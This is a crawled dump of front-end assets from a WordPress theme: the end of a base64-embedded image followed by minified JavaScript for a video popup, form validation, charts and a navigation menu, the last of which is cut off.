KaV3wDj7HpidtvtJIkDvfBfARYyBiaqZnYAlfz5JrlyJdtKCeEnC7AZIcyu9lrKF8ALPP8htZQv/
kSlv9VcLDO/YZQQxiMFTct+MsLuAC8ifRYZilDkCESAvESAUWux9n4bvUHvZwr8kgKS2c1Fmw96f
JAiDlqsBnJf2k+Awc+Pe8d356admWRGAheAjud+GvT/Z60t956efcvfqDp4mwpQN2HtWro1tBIu9
SfZ6MYlr1ZK3wtN99p+avA6OdQSC2WTl13pNzr5zmqzzpIHkHcRQI4Th+1kqmCrCJ7jXx9qUj7GO
n98lVrBtldC+DWMM6lmCIeUCALsCmJb2E+Eg8xMQAIKX5hiyHeZbKwkAonidWkgsjeUw2JyZaCv7
cDfYyedoOxlnFgVKcS/rcQwivPObNLqmfpOv4BprsCNX9g7aNcb3EcMcI0cQx30J/77PlFLUSu0F
m3p8e1kdi+1l310t+vtBToD+qQNwG4Dx7IGKbm6xdQBSW/luoKTcCSDcp3ynbs8ykSBO2uxiYZmd
gLSrWJUQQgiPaSxzxiThkmkvW/C/XCa0q5bOAAmcAJkNe3/CiWATZiiAewAcmeqz4AY/BnCiWj0O
jJ2f/o0LYQpRCyUxoHzXYlQNOxjBxGK9/c/5sp0FLfSFEEKIbZS7Y8oF+Wq/vfke7R/bympAKJUu
BCQCVMdwAD8FsL9LQaeMn9ncpS1pPxEDZfhv5AQQQgghhBAiTag7wMDZaKtJrnQl4JSxAsAxEgCE
EEIIIYQQojISAarjDQBHAHjWpaBTwFM2VWNj2k+EEEIIIYQQQvRFvUqnVc2rAA6xRaA+5FjsPvJ7
AIeW5ewKIYQQQgghhKiAnAC18VcABwF4xcXgPWI1gIMBrE37iRBCCCGEEEKIgSARoHa0AE0WCTFC
CCGEEEIIUSX1aqU+KH5ve2O+w+FjcJVNAN5O+0kQQgghhBBCiAED4P8HllBWeI1p3rkAAAAASUVO
RK5CYII=" transform="matrix(0.3844 0 0 0.3844 0 0)">
</image>
</svg>


--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/youtube-popup-jquery.js?ver=6.8.3
body_size: 812
content:
/*
    Name: YouTubePopUp
    Description: jQuery plugin to display YouTube or Vimeo video in PopUp, responsive and retina, easy to use.
    Version: 1.0.1
    Plugin URL: http://wp-time.com/youtube-popup-jquery-plugin/
    Written By: Qassim Hassan
    Twitter: @QQQHZ
    Websites: wp-time.com | qass.im | wp-plugins.in
    Dual licensed under the MIT and GPL licenses:
        http://www.opensource.org/licenses/mit-license.php
        http://www.gnu.org/licenses/gpl.html
    Copyright (c) 2016 - Qassim Hassan
*/
!function(o){o.fn.YouTubePopUp=function(e){var u=o.extend({autoplay:1},e);o(this).on("click",function(e){var a=o(this).attr("href");if(a.match(/(youtube.com)/))var p="v=",t=1;if(a.match(/(youtu.be)/)||a.match(/(vimeo.com\/)+[0-9]/))p="/",t=3;if(a.match(/(vimeo.com\/)+[a-zA-Z]/))p="/",t=5;var i=a.split(p)[t].replace(/(&)+(.*)/,"");if(a.match(/(youtu.be)/)||a.match(/(youtube.com)/))var c="https://www.youtube.com/embed/"+i+"?autoplay="+u.autoplay;if(a.match(/(vimeo.com\/)+[0-9]/)||a.match(/(vimeo.com\/)+[a-zA-Z]/))c="https://player.vimeo.com/video/"+i+"?autoplay="+u.autoplay;o("body").append('<div class="YouTubePopUp-Wrap YouTubePopUp-animation"><div class="YouTubePopUp-Content"><span class="YouTubePopUp-Close"></span><iframe src="'+c+'" allowfullscreen></iframe></div></div>'),o(".YouTubePopUp-Wrap").hasClass("YouTubePopUp-animation")&&setTimeout(function(){o(".YouTubePopUp-Wrap").removeClass("YouTubePopUp-animation")},600),o(".YouTubePopUp-Wrap, .YouTubePopUp-Close").click(function(){o(".YouTubePopUp-Wrap").addClass("YouTubePopUp-Hide").delay(515).queue(function(){o(this).remove()})}),e.preventDefault()}),o(document).keyup(function(e){27==e.keyCode&&o(".YouTubePopUp-Wrap, .YouTubePopUp-Close").click()})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/smoke.min.js?ver=6.8.3
body_size: 5649
content:
!function(e){e.fn.smkValidate=function(){var t=(e.extend({},e.fn.smkValidate.Languaje),e.fn.smkValidate.Languaje);void 0===t&&(t={textEmpty:"Required field",textEmail:"Enter a valid email",textAlphanumeric:"Only numbers and/or letters allowed",textNumber:"Only numbers are allowed",textNumberRange:"The numerical range must be greater than <b> {@} </b> and less than <b> {@} </b>",textDecimal:"Only decimal numbers are allowed",textCurrency:"Please enter a valid monetary amount",textSelect:"It is necessary that you select an option",textCheckbox:"It is necessary that you select an option",textLength:"The number of characters is equal to <b> {@} </b>",textRange:"The number of characters must be greater than <b> {@} </b> and less than <b> {@} </b>",textSPassDefault:"Minimum 4 characters",textSPassWeak:"Minimum 6 characters",textSPassMedium:"Minimum 6 characters and a number",textSPassStrong:"Minimum 6 characters a number and a capital",textUrl:"Please enter a valid url",textTel:"Please enter a valid phone number",textColor:"Please enter a valid hex color",textDate:"Please enter a valid date",textDatetime:"Please enter a valid date and time",textMonth:"Please enter a valid month",textWeek:"Please enter a valid week",textTime:"Please enter a valid time",textPattern:"Enter a valid string"}),this.is("form")&&this.attr("novalidate","novalidate");var a=!0;return(this.is(":input")?e(this):e(":input:not(:button):not(:disabled):not(.novalidate)",this)).each(function(s,n){var r=e(n),o=e(n).attr("type"),i=e(n).attr("data-smk-type"),l=(n.tagName.toLowerCase(),e(n).val()),c=e(n).attr("name"),m=e(n).attr("required"),d=e(n).attr("minlength"),u=e(n).attr("maxlength"),p=e(n).attr("data-smk-min"),h=e(n).attr("data-smk-max"),f=e(n).attr("data-smk-strongPass"),g=e(n).attr("data-smk-pattern"),k=e(n).attr("data-smk-decimal-separator"),v=e(n).attr("data-smk-thousand-separator");if(void 0===k&&(k="."),void 0===v&&(v=","),e.smkRemoveError(r),("radio"===o||"checkbox"===o)&&(l=e("input[name='"+c+"']:checked").val()),"required"!==m||""!==l&&void 0!==l||(a=e.smkAddError(r,t.textEmpty)),""!==l){if("email"===o){/^[a-zA-Z0-9_\.\-]+@[a-zA-Z0-9\-]+\.[a-zA-Z0-9\-\.]+$/.test(l)||(a=e.smkAddError(r,t.textEmail))}if("alphanumeric"===i){/^[a-z0-9]+$/i.test(l)||(a=e.smkAddError(r,t.textAlphanumeric))}if("number"===o||"number"===i){if(/^\d+$/.test(l)){if((void 0!==p||void 0!==h)&&(p>l||l>h)){var b=[];b[0]=parseInt(p-1),b[1]=parseInt(h)+1;var y=e.smokeCustomizeMsg(t.textNumberRange,b);a=e.smkAddError(r,y)}}else a=e.smkAddError(r,t.textNumber)}if("decimal"===i)(","===k?/^\d+(?:\,\d{1,4})?$/:/^\d+(?:\.\d{1,4})?$/).test(l)||(a=e.smkAddError(r,t.textDecimal));if("currency"===i)(","===k&&"."===v?/^(?:\d+|\d{1,3}(?:.\d{3})*)(?:\,\d{1,4}){0,1}$/:/^(?:\d+|\d{1,3}(?:,\d{3})*)(?:\.\d{1,4}){0,1}$/).test(l)||(a=e.smkAddError(r,t.textCurrency));if(void 0!==d||void 0!==u)if(d===u){if(l.length!=d&&l.length!=u){var x=e.smokeCustomizeMsg(t.textLength,u);a=e.smkAddError(r,x)}}else if(d!==u&&(l.length<d||l.length>u)){var w=[];w[0]=parseInt(d-1),w[1]=parseInt(u)+1;var E=e.smokeCustomizeMsg(t.textRange,w);a=e.smkAddError(r,E)}if("password"===o){var D="",C="";switch(f){case"weak":D=/^(?=.*[a-z0-9])\w{6,}$/,C=t.textSPassWeak;break;case"medium":D=/^(?=.*\d)(?=.*[a-z])\w{6,}$/,C=t.textSPassMedium;break;case"strong":D=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])\w{6,}$/,C=t.textSPassStrong;break;default:D=/^[a-zA-Z0-9!@#\$%\^\&*\)\(+=._-]/,C=t.textSPassDefault}D.test(l)||(a=e.smkAddError(r,C))}if("url"===o){/^(http|ftp|https):\/\/[\w-]+(\.[\w-]+)*([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?$/.test(l)||(a=e.smkAddError(r,t.textUrl))}if("tel"===o){/^(\+?)\d{10,15}$/.test(l)||(a=e.smkAddError(r,t.textTel))}if("color"===o){/^#([0-9a-f]{3}){1,2}$/i.test(l)||(a=e.smkAddError(r,t.textColor))}if("date"===o){/^([0-9]{4})-(1[0-2]|0[1-9])-(3[0-1]|0[1-9]|[1-2][0-9])$/.test(l)||(a=e.smkAddError(r,t.textDate))}if("datetime"===o){/^([0-9]{4})-(1[0-2]|0[1-9])-(3[0-1]|0[1-9]|[1-2][0-9])T(2[0-3]|[0-1][0-9]):([0-5][0-9]):([0-5][0-9])(Z|[+-](?:2[0-3]|[0-1][0-9]):[0-5][0-9])?$/.test(l)||(a=e.smkAddError(r,t.textDatetime))}if("month"===o){/^([0-9]{4})-(1[0-2]|0[1-9])$/.test(l)||(a=e.smkAddError(r,t.textMonth))}if("week"===o){/^([0-9]{4})-?W(5[0-3]|[1-4][0-9]|0[1-9])$/.test(l)||(a=e.smkAddError(r,t.textWeek))}if("time"===o){/^(2[0-3]|[01]?[0-9]):([0-5]?[0-9])(:([0-5]?[0-9]))?$/.test(l)||(a=e.smkAddError(r,t.textTime))}if(""!==g&&void 0!==g)new RegExp("^("+g+")$").test(l)||(a=e.smkAddError(r,t.textPattern))}r.off(".validation").on("keyup.validation change.validation click.validation",function(){e(this).smkValidate()})}),this.find(".form-group.has-feedback.has-error").first().find(":input:not(:button):not(:disabled):not(.novalidate)").first().focus(),a},e.smkEqualPass=function(t,a){var s=e.smkEqualPass.Languaje;return void 0===s&&(s={textEqualPass:"Passwords do not match"}),(t=void 0!==e(t).val()?e(t).val():t)===e(a).val()||e.smkAddError(e(a),s.textEqualPass)},e.fn.smkClear=function(){(this.is(":input")?e(this):e(":input:not(:button)",this)).each(function(t,a){if(e.smkRemoveError(a),void 0===e(a).attr("data-smk-noclear")){var s=this.type,n=this.tagName.toLowerCase();switch("input"==n&&(n=s),s){case"text":case"password":case"email":case"number":case"hidden":case"date":case"datetime":case"datetime-local":case"month":case"week":case"time":case"tel":case"url":case"search":case"range":case"color":this.value="";break;case"checkbox":case"radio":this.checked=!1}switch(n){case"textarea":this.value="";break;case"select":this.selectedIndex=0,e(this).hasClass("select2")&&e(this).val("").trigger("change.select2")}}})},e.smkAddError=function(t,a){var s=e(t).parents("form").attr("data-smk-icon"),n=e(t).parents(".form-group"),r=e(t).parent(),o=e(t).attr("type"),i=e(t).attr("data-smk-msg"),l='<span class="glyphicon '+s+' form-control-feedback smk-error-icon"></span>';void 0===o&&(o=e(t).prop("tagName").toLowerCase()),(""===s||void 0===s)&&(l=""),(""===i||void 0===i)&&(i=a);var c='<span class="help-block smk-error-msg">'+i+"</span>";return"select"==o?(n.addClass("has-feedback has-error smk-"+o),n.append(l+c)):"checkbox"==o||"radio"==o?(n.addClass("has-feedback has-error smk-"+o),n.append(c)):(n.addClass("has-feedback has-error"),n.parent().hasClass("form-horizontal")?r.append(l+c):n.append(l+c)),!1},e.smkRemoveError=function(t){var a=e(t).parents(".form-group");return a.find(".smk-error-msg, .smk-error-icon").remove(),a.removeClass("has-error has-feedback"),!1},e.smokeCustomizeMsg=function(t,a){var s="";if("string"==typeof a)s=t.replace("{@}",a);else{var n=t.split("{@}");e.each(a,function(e,t){s+=n[e]+t}),s+=n[n.length-1]}return s},e.smkAlert=function(t){function a(){o=setTimeout(function(){r.animate({opacity:"0"},300,function(){r.remove()})},1e3*s.time)}var s=e.extend({text:"Hola Mundo",type:"warning",icon:"",position:"top-right",time:5,permanent:!1},t),n="smk-alert-content";switch(e.inArray(s.position,["top-left","top-center","top-right","bottom-left","bottom-center","bottom-right"])>=0&&(n+="-"+s.position),s.type){case"warning":s.type="alert-warning",""===s.icon&&(s.icon="glyphicon-exclamation-sign");break;case"success":s.type="alert-success",""===s.icon&&(s.icon="glyphicon-ok-sign");break;case"danger":s.type="alert-danger",""===s.icon&&(s.icon="glyphicon-remove-sign");break;case"info":s.type="alert-info",""===s.icon&&(s.icon="glyphicon-info-sign")}e("body > ."+n).length||e("body").append('<div class="smk-alert-content '+n+'"></div>');var r=e('<div class="alert alert-dismissable '+s.type+' smk-alert"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button><span class="glyphicon '+s.icon+'"></span><p>'+s.text+"</p></div>");if(e("."+n).prepend(r),r.animate({opacity:"1"},300),!1===s.permanent){var o=0;e(r).mouseenter(function(){clearTimeout(o)}).mouseleave(function(){a()}),a()}},e.smkConfirm=function(t,a){function s(){e(".smk-confirm-back").fadeOut(200,function(){e(".smk-confirm-back").remove()}),e(".smk-confirm").animate({top:"-500px",opacity:"0"},400,function(){e(".smk-confirm").remove()})}var n=e.extend({text:"are you sure?",accept:"Accept",cancel:"Cancel"},t);e("body").append('<div class="smk-confirm-back"><div class="panel panel-default smk-confirm" tabindex="1"><div class="panel-body">'+n.text+'</div><div class="panel-footer text-right"><a class="btn btn-default btn-sm smk-cancel" href="#" >'+n.cancel+'</a> <a class="btn btn-primary btn-sm smk-accept" href="#">'+n.accept+"</a></div></div></div>"),e(".smk-confirm").animate({top:"-5px",opacity:"1"},400,function(){e(".smk-confirm").focus()}).on("keydown",function(t){27===t.which?e(".smk-cancel").click():13===t.which&&(e(".smk-accept").is(":focus")||e(".smk-accept").click())}),e(".smk-cancel").click(function(e){e.preventDefault(),s(),a(!1)}),e(".smk-accept").click(function(e){e.preventDefault(),s(),a(!0)})},e.smkPrompt=function(t,a){function s(){e(".smk-confirm-back").fadeOut(200,function(){e(".smk-confirm-back").remove()}),e(".smk-prompt").animate({top:"-500px",opacity:"0"},400,function(){e(".smk-prompt").remove()})}var n=e.extend({text:"Enter value",defaultValue:"",accept:"Accept",cancel:"Cancel"},t);e("body").append('<div class="smk-confirm-back"><div class="panel panel-default smk-prompt" tabindex="1"><div class="panel-body"><div class="form-group"><label for="smkPromptInput">'+n.text+'</label><input class="form-control" id="smkPromptInput" autocomplete="off" type="text" value="'+n.defaultValue+'"></div></div><div class="panel-footer text-right"><a class="btn btn-default btn-sm smk-cancel" href="#" >'+n.cancel+'</a> <a class="btn btn-primary btn-sm smk-accept" href="#">'+n.accept+"</a></div></div></div>"),e(".smk-prompt").animate({top:"-5px",opacity:"1"},400,function(){e('.smk-prompt input[type="text"]').focus().select()}).on("keydown",function(t){27===t.which?e(".smk-cancel").click():13===t.which&&(e(".smk-accept").is(":focus")||e(".smk-accept").click())}),e(".smk-cancel").click(function(e){e.preventDefault(),s(),a(!1)}),e(".smk-accept").click(function(t){t.preventDefault(),s();var n=""!==e(".smk-prompt input").val()&&e(".smk-prompt input").val();a(n)})},e.smkFloat=function(e){return"string"==typeof e&&(e=e.replace(",","")),parseFloat(e)},e.smkCurrency=function(e,t){"string"!=typeof e&&(e=e.toString());var a=e.replace(",","");if(""===a||isNaN(a))return 0;a=Math.round(parseFloat(a)*Math.pow(10,2))/Math.pow(10,2),t=t||"";var s=(a+="").split("."),n=s[0],r=s.length>1?"."+s[1]:".00";r=(r+="00").substr(0,3);for(var o=/(\d+)(\d{3})/;o.test(n);)n=n.replace(o,"$1,$2");return t+n+r},e.smkGetURL=function(t){var a=e(location).attr("protocol"),s=e(location).attr("hostname"),n=e(location).attr("pathname"),r=(n=n.split("/")).pop();return""!==r&&(file=r.split("."),file.length<2&&n.push(r)),a+"//"+s+(n=(n=n.slice(0,t+1)).join("/"))},e.fn.smkShowPass=function(){var t=e(this),a=t.parent(".form-group");a.addClass("smk-show-pass"),a.append('<span class="glyphicon glyphicon-eye-open smk-btn-show-pass" aria-hidden="true"></span>'),a.find(".smk-btn-show-pass").click(function(a){a.preventDefault(),"password"==t.prop("type")?(t.prop("type","text"),e(this).addClass("glyphicon-eye-close"),e(this).removeClass("glyphicon-eye-open")):(t.prop("type","password"),e(this).removeClass("glyphicon-eye-close"),e(this).addClass("glyphicon-eye-open"))})},e.smkHideEmail=function(e){for(var t=e.split("@"),a=t[0].charAt(0),s=t[0].slice(-1),n="",r=0;r<t[0].length-2;r++)n+="*";return a+n+s+"@"+t[1]},e.smkDatePicker=function(e){if(""!==e){var t=(e.getDate()<10?"0":"")+e.getDate(),a=(e.getMonth()+1<10?"0":"")+(e.getMonth()+1),s=e.getFullYear();result=s+"-"+a+"-"+t}else result="";return result},e.smkDate=function(t){var a=e.smkDatePicker(new Date),s=e.extend({date:a,format:"yyyy-mm-dd"},e.smkDate.Languaje,t),n=e.smkDate.Languaje;void 0===n&&(n={shortMonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"]});var r=/\d+|[a-zA-z]/g,o=(s.date.replace(r,"\0").split("\0"),s.date.match(r));s.date="es"==s.lang?4==o[0].length?new Date(o[0],o[1]-1,o[2]):new Date(o[2],o[1]-1,o[0]):4==o[0].length?new Date(o[0],o[2]-1,o[1]):new Date(o[2],o[0]-1,o[1]);var i="";if("Invalid Date"!=s.date){var l={d:s.date.getDate(),dd:(s.date.getDate()<10?"0":"")+s.date.getDate(),m:s.date.getMonth()+1,mm:(s.date.getMonth()+1<10?"0":"")+(s.date.getMonth()+1),M:n.shortMonthNames[s.date.getMonth()],MM:n.monthNames[s.date.getMonth()],yyyy:s.date.getFullYear(),yy:s.date.getFullYear().toString().substring(2),hh:s.date.getHours(),mi:s.date.getMinutes(),ss:s.date.getSeconds()},c=/dd?|DD?|mm?|MM?|yy(?:yy)?/g,m=s.format.replace(c,"\0").split("\0"),d=s.format.match(c);e.each(d,function(e,t){i+=m[e]+l[t]})}else i="",console.log("Invalid Date");return i},e.smkDateDiff=function(t){var a=e.extend({fromDate:new Date,toDate:new Date,interval:"days"},t),s=new Date(a.fromDate),n=new Date(a.toDate),r=n-s;if(isNaN(r))return NaN;switch(a.interval){case"years":return n.getFullYear()-s.getFullYear();case"months":return 12*n.getFullYear()+n.getMonth()-(12*s.getFullYear()+s.getMonth());case"weeks":return Math.floor(r/6048e5);case"days":return Math.floor(r/864e5);case"hours":return Math.floor(r/36e5);case"minutes":return Math.floor(r/6e4);case"seconds":return Math.floor(r/1e3);default:return}},e.smkScrolling=function(t){var a=e.extend({speed:1e3},t);e("a[href*=#]:not([href=#])").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=e(this.hash);if((t=t.length?t:e("[name="+this.hash.slice(1)+"]")).length)return e("html,body").animate({scrollTop:t.offset().top},a.speed),!1}})},e.smkProgressBar=function(t){var a=e.extend({element:"body",status:"start",bgColor:"#fff",barColor:"",content:""},t);if("start"==a.status){var s='<div class="smk-progressbar">';s+='<div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"><span class="sr-only">0% Complete</span></div></div>',s+='<div class="smk-progressbar-content">'+a.content+"</div>",s+="</div>",e(a.element).prepend(e(s)),e(".smk-progressbar").css("background-color",a.bgColor),e(".smk-progressbar .progress-bar").css("background-color",a.barColor),"body"==a.element?e(".smk-progressbar").css("position","fixed"):(e(a.element).css("position","relative"),e(".smk-progressbar").css("position","absolute")),e(a.element+" .smk-progressbar .progress .progress-bar").width(50+30*Math.random()+"%")}else"end"==a.status&&e(a.element+" .smk-progressbar .progress .progress-bar").width("110%").delay(200,function(){e(a.element+" .smk-progressbar").fadeOut("slow",function(){e(this).remove()})})},e.fn.smkFullscreen=function(){e(this).append('<a class="btn smk-fullscreen" href="#"><span class="glyphicon glyphicon-fullscreen" aria-hidden="true"></span></a>'),e(".smk-fullscreen").click(function(e){e.preventDefault(),document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement?document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen():document.documentElement.requestFullscreen?document.documentElement.requestFullscreen():document.documentElement.msRequestFullscreen?document.documentElement.msRequestFullscreen():document.documentElement.mozRequestFullScreen?document.documentElement.mozRequestFullScreen():document.documentElement.webkitRequestFullscreen&&document.documentElement.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT)});var t=function(){e(".smk-fullscreen").children(".glyphicon").toggleClass("glyphicon-fullscreen").toggleClass("glyphicon-resize-small")};document.addEventListener("fullscreenchange",t,!1),document.addEventListener("msfullscreenchange",t,!1),document.addEventListener("mozfullscreenchange",t,!1),document.addEventListener("webkitfullscreenchange",t,!1)},e.fn.smkPanel=function(t){var a=e.extend({hide:""},t),s=e(this),n=a.hide.replace(/\s/g,"").split(","),r=e(this).children(".panel-heading");r.length||(r=e("<div>",{class:"panel-heading"}),e(this).prepend(r));var o=r.children(".panel-title");r.addClass("clearfix"),o.length&&o.addClass("pull-left");var i='<div class="btn-group btn-group-xs pull-right" role="group">';-1==e.inArray("min",n)&&(i+='<a class="btn smk-min" href="#"><span class="glyphicon glyphicon-minus" aria-hidden="true"></span></a>'),-1==e.inArray("remove",n)&&(i+='<a class="btn smk-remove" href="#"><span class="glyphicon glyphicon-remove" aria-hidden="true"></span></a>'),-1==e.inArray("full",n)&&(i+='<a class="btn smk-full" href="#"><span class="glyphicon glyphicon-resize-full" aria-hidden="true"></span></a>'),i+="</div>",e(this).children(".panel-heading").append(i),s.find(".smk-min").click(function(t){t.preventDefault();var a=e(this).parents(".panel-heading").siblings(".panel-body"),s=e(this).parents(".panel-heading").siblings(".panel-footer"),n=e(this).children(".glyphicon");e(s).slideToggle("fast"),e(a).slideToggle("fast",function(){n.toggleClass("glyphicon-minus").toggleClass("glyphicon-plus")})}),s.find(".smk-remove").click(function(t){t.preventDefault(),e(this).parents(".panel").fadeOut(400,function(){})}),s.find(".smk-full").click(function(t){t.preventDefault();var a=e(this).parents(".panel"),s=e(this).parents(".panel-heading").siblings(".panel-body"),n=e(this).children(".glyphicon"),r=e(this).siblings(".btn").children(".glyphicon-plus");a.hasClass("panel-full")?(a.removeClass("panel-full"),e(this).siblings(".btn").show(),1==r.length&&s.hide(),e("body").css({overflow:"auto"})):(a.addClass("panel-full"),e(this).siblings(".btn").hide(),1==r.length&&s.show(),e("body").css({overflow:"hidden"})),n.toggleClass("glyphicon-resize-full").toggleClass("glyphicon-resize-small")})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/stats.js?ver=6.8.3
body_size: 415
content:
!function(r){"use strict";if("undefined"!=typeof chart_strings&&null!==chart_strings&&r("#bar-chart").length>0){var t,a,e=r("#bar-chart").get(0).getContext("2d");t=r.parseJSON(chart_strings.labelz),a=r.parseJSON(chart_strings.stats_data);var s={labels:t,datasets:[{label:!1,backgroundColor:chart_strings.chart_bg,borderColor:chart_strings.chart_border,borderWidth:1,data:a}]};new Chart(e,{type:chart_strings.chart_type,data:s,options:{scaleBeginAtZero:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,barShowStroke:!0,barStrokeWidth:2,barValueSpacing:1,barDatasetSpacing:1,legend:{display:!1},tooltips:{enabled:!0,mode:"x-axis",cornerRadius:1},scales:{yAxes:[{ticks:{beginAtZero:!0}}]}}})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/sbmenu.js?ver=6.8.3
body_size: 1686
content:
!function(e){"use strict";function n(){var n=e(window).scrollTop(),a=e(".no-sticky"),o=e(".viewport-sm"),r=e(".viewport-lg"),d=r.parent("body"),t=e(".viewport-lg.no-sticky"),p=t.parent("body"),c=r.find(".logo img"),m=t.find(".logo img"),v=e(".viewport-lg.header-transparent"),h=e(".viewport-lg.header-transparent.no-sticky"),g=v.parent("body"),y=e(".viewport-lg.header-opacity"),f=e(".viewport-lg.header-opacity.no-sticky"),b=y.parent("body");n>l?(s.addClass("sticky"),c.attr("src",u),m.attr("src",i),v.removeClass("header-transparent-on"),y.removeClass("header-opacity-on"),h.addClass("header-transparent-on"),f.addClass("header-opacity-on"),d.css("margin-top",l),r.css("margin-top",-l)):(s.removeClass("sticky"),c.attr("src",i),v.addClass("header-transparent-on"),y.addClass("header-opacity-on"),d.add(r).css("margin-top","0")),a.removeClass("sticky"),o.removeClass("sticky"),v.add(g).add(y).add(b).add(p).add(t).css("margin-top","0");var w=e(".logoCenter .logo img").width(),C=e(".center-menu-1 .sb-menu").width(),k=e(".center-menu-1 .sb-menu > ul"),_=C-w;e(window).width()<1200?k.outerWidth(C):k.outerWidth(_/2),e(".logoCenter").width(w)}function a(){var n=e(".sb-menu-overlay > ul > li:first-child"),a=e(".sb-menu-overlay > ul > li");n.attr("data-delay","0"),a.each(function(){var n=e(this),a=n.next("li"),s=n.attr("data-delay"),l=parseInt(s)+parseInt("100");a.attr("data-delay",l),n.delay(s).queue(function(n){e(this).addClass("menuSlideIn"),n()})})}if(e(".sb-header").length){var s=e(".sb-header"),l=s.height(),o=s.find(".logo"),r=o.find("img"),i=r.attr("src"),d=o.clone(),t=o.data("mobile-logo"),u=o.data("sticky-logo"),p=s.find(".burger-menu"),c=e(".sb-menu > ul"),m=e(".sb-menu ul li:has(ul)"),v=(e(".sb-header.header-shadow"),e(".sb-header.header-transparent")),h=e(".sb-header.header-opacity"),g=e(".mega-menu-fullwidth .mega-menu-container");e(".center-menu-1 .sb-menu > ul:first-child").after('<div class="logoCenter"></div>'),e(".logoCenter").html(d),g.each(function(){e(this).children().wrapAll('<div class="mega-menu-fullwidth-container"></div>')}),e(window).on("resize",function(){var a=e(".mega-menu-fullwidth-container");e(window).width()<1200?(r.attr("src",t),s.removeClass("viewport-lg"),s.addClass("viewport-sm"),v.removeClass("header-transparent-on"),h.removeClass("header-opacity-on"),a.removeClass("container")):(r.attr("src",i),s.removeClass("viewport-sm"),s.addClass("viewport-lg"),v.addClass("header-transparent-on"),h.addClass("header-opacity-on"),a.addClass("container")),"undefined"!=typeof sb_menu_strings&&null!==sb_menu_strings&&1==sb_menu_strings.sticky_header&&n()}).resize(),p.on("click",function(){e(this).toggleClass("menu-open"),c.slideToggle(300)}),m.each(function(){e(this).append('<span class="dropdown-plus"></span>'),e(this).addClass("dropdown_menu")}),e(".dropdown-plus").on("click",function(){e(this).prev("ul").slideToggle(300),e(this).toggleClass("dropdown-open")}),e(".dropdown_menu a").append("<span></span>"),"undefined"!=typeof sb_menu_strings&&null!==sb_menu_strings&&1==sb_menu_strings.sticky_header&&e(window).on("scroll",function(){n()}).scroll(),e(".sb-menu.menu-hover-4 > ul > li > a").append('<div class="hover-transition"></div>')}if(e(".sb-header-overlay").length){var y=e(".sb-header-overlay"),f=e(".sb-menu-overlay"),b=y.find(".burger-menu"),w=y.find(".line-menu"),C=y.find(".logo"),k=C.clone(),_=C.data("overlay-logo"),x=e(".sb-menu-overlay > ul > li:has(ul)"),A=e(".sb-menu-overlay > ul > li > a"),T=e(".sb-header-overlay.menu-slide"),I=T.find(".sb-menu-overlay > ul ul a"),S=T.find(".sb-menu-overlay > ul > li > ul li:has(ul)"),z=f.next(".menu-social-media"),F=e(".submenu-vertical > ul > li > ul li:has(ul)"),O=e(".submenu-vertical > ul > li > ul a");w.wrapAll("<span></span>"),A.wrap('<div class="menu-overlay-link"></div>'),O.wrap('<div class="menu-overlay-link"></div>'),I.wrap('<div class="menu-overlay-link"></div>'),x.each(function(){e(this).children(".menu-overlay-link").prepend('<span class="overlay-dropdown-plus"></span>'),e(this).addClass("overlay_dropdown_menu")}),F.each(function(){e(this).children(".menu-overlay-link").prepend('<span class="overlay-dropdown-plus"></span>'),e(this).addClass("overlay_dropdown_menu")}),S.each(function(){e(this).children(".menu-overlay-link").prepend('<span class="overlay-dropdown-plus"></span>'),e(this).addClass("overlay_dropdown_menu")}),e(".overlay_dropdown_menu > ul").addClass("overlay-submenu-close"),e(".overlay-dropdown-plus").on("click",function(){e(this).parent(".menu-overlay-link").next("ul").slideToggle(300).toggleClass("overlay-submenu-close"),e(this).toggleClass("overlay-dropdown-open")}),f.add(z).wrapAll('<div class="nav-menu-wrapper"></div>');var W=e(".nav-menu-wrapper");W.prepend(k),W.find(".logo img").attr("src",_),e(".sb-menu-overlay > ul > .overlay_dropdown_menu > ul").each(function(){e(this).on("mouseenter",function(){e(this).parents("li").addClass("overlay-menu-hover")}),e(this).on("mouseleave",function(){e(this).parents("li").removeClass("overlay-menu-hover")})}),b.on("click",function(){var n=e(".sb-menu-overlay > ul > li");e(this).toggleClass("menu-open"),W.toggleClass("overlay-menu-open"),n.removeClass("menuSlideIn"),e(this).hasClass("menu-open")&&(a(),n.removeClass("menuSlideOut").addClass("menuFade")),e(this).hasClass("menu-open")||n.addClass("menuSlideOut").removeClass("menuFade")});var j=T.find(".nav-menu-wrapper"),q=j.find(".logo");y.hasClass("menu-slide")&&y.removeClass("overlay-center-menu"),q.remove(),j.after('<div class="slidemenu-bg-overlay"></div>'),e(".slidemenu-bg-overlay").on("click",function(){j.removeClass("overlay-menu-open"),b.removeClass("menu-open")})}if(e(".sb-fixed-sidebar").length){var Q=e(".sb-fixed-sidebar"),B=e(".sb-menu-fixed"),D=e(".sb-side-content"),d=Q.find(".logo").clone(),E=Q.find(".burger-menu").detach(),G=B.find("li:has(ul)");Q.parent("body").addClass("body-fixed-sidebar"),Q.after('<div class="fixedsidebar-bg-overlay"></div>').after(E),D.prepend(d),e(".sb-fixed-sidebar .logo, .sb-menu-fixed").wrapAll('<div class="fixed-menu-wrap"></div>');var 